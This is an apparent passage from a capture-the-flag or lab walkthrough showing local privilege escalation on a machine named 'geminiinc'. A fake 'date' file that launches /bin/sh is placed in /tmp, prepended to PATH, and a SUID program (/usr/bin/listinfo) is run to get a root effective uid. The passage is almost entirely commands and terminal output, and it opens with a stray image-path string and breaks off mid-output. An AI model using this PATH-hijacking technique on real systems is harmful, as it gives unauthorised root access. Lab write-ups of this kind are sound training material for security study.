 displaying network information... inet 127.0.0.1 netmask 255.0.0.0
displaying network information... inet6 ::1 prefixlen 128 scopeid 0x10<host>
displaying Apache listening port... tcp 0 0 0.0.0.0:22 0.0.0.0:*
displaying Apache listening port... tcp6 0 0 :::22 :::*
displaying SSH listening port... tcp6 0 0 :::80 :::*
displaying current date... Sun Jun 17 06:41:22 EDT 2018
cd /tmp
echo "/bin/sh" > date
chmod 777 date
echo $PATH
export PATH=/tmp:$PATH
/usr/bin/listinfo
As you can observe after that we execute id command and accomplished by root id.
gemini1@geminiinc:/tmp$ echo "/bin/sh" > date
gemini1@geminiinc:/tmp$ chmod 777 date
gemini1@geminiinc:/tmp$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
gemini1@geminiinc:/tmp$ export PATH=/tmp:$PATH
gemini1@geminiinc:/tmp$ usr/bin/listinfo
-bash: usr/bin/listinfo: No such file or directory
gemini1@geminiinc:/tmp$ /usr/bin/listinfo
displaying network information... inet 192.168.1.102 netmask 255.255.255.0 broadcast 192.168.1.255
displaying network information... inet6 fe80::20c:29ff:fe0e:307c prefixlen 64 scopeid 0x20<link>
displaying network information... inet 127.0.0.1 netmask 255.0.0.0
displaying network information... inet6 ::1 prefixlen 128 scopeid 0x10<host>
displaying Apache listening port... tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
displaying Apache listening port... tcp6 0 0 :::22 :::* LISTEN
displaying SSH listening port... tcp6 0 0 :::80 :::* LISTEN
id
displaying current date... uid=1000(gemini1) gid=1000(gemini1) euid=0(root) groups=1000(gemini1),24(cdrom),25(floppy)
lpadmin),118(scanner)